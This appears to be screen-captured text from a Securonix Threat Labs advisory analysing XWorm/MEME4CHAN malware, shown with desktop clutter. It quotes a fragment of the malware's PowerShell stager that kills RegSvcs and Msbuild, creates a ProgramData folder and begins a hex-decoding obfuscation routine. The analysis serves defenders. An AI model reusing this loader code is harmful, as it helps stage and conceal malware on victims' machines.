 Applications Places System Sun May 14, 14:33
XWorm Malware Exploits Securonix Threat Labs Se
https://www.securonix.com/blog/securonix-threat-labs-security-meme4chan-advisory/ 240% 8
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Other Bookmarks
contains quite a few functions which we’ll dive into further on. The code
is rather interesting and contains memes, crass variable names and
comments throughout, so you’ll have to pardon the use of the blur tool
throughout the next series of figures as we go through it and
subsequent files.
Stop-Process -Name "RegSvcs" -ErrorAction SilentlyContinue
Stop-Process -Name "Msbuild" -ErrorAction SilentlyContinue
$colaburbumbum = "C:\\ProgramData\\MEMEMAN"
New-Item $colaburbumbum -ItemType Directory -Force
$NuclearDefusion = @'
Function Â£Â£Â£Â£ {
param($Pentagone)
$Pentagone = -join ($Pentagone -split '(..)' | ? { $_ } | % { [char][convert]::ToUInt32($_,16) })
return $Pentagone
Menu Securonix Threat Labs ...
SUPER